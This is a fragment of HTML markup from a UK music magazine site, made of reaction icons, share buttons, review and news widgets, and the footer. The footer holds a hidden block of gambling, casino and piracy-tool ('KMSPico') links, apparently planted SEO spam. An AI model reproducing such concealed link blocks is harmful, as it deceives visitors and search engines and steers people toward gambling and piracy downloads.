								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=What%20Happens%20Next%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#fb9a9f969295bb8f939e8b979a829c89948e959fd59894d58e90" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="What Happens Next" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Silver Cup" data-pid="32974" data-pidori="32977" data-prev="https://theplayground.co.uk/what-happens-next/" data-next="https://theplayground.co.uk/silver-cup/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51771 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news tag-collaboration" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/charli-xcx-and-john-cale-team-up-on-harrowing-new-single-house/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-500x501.png 500w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-293x294.png 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11.png 552w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/charli-xcx-and-john-cale-team-up-on-harrowing-new-single-house/">Charli xcx and John Cale Team Up on Harrowing New Single &#8216;House&#8217;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-20T14:30:06+00:00">November 20, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T14:30:06+00:00">November 20, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51771"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51767 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-magazine category-music category-news category-releases tag-melodic-house" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/miss-monique-joins-forces-with-italian-duo-glowal-for-emotionally-charged-new-release/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-500x499.png 500w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-293x292.png 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10.png 553w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/miss-monique-joins-forces-with-italian-duo-glowal-for-emotionally-charged-new-release/">Miss Monique Joins Forces with Italian Duo Glowal for Emotionally Charged New Release</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-20T14:02:20+00:00">November 20, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T14:02:20+00:00">November 20, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51767"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51763 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-venues" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/londons-queer-collectives-unite-in-open-letter-calling-for-government-action-on-grassroots-venues/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/londons-queer-collectives-unite-in-open-letter-calling-for-government-action-on-grassroots-venues/">London’s Queer Collectives Unite in Open Letter Calling for Government Action on Grassroots Venues</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-20T13:28:01+00:00">November 20, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' 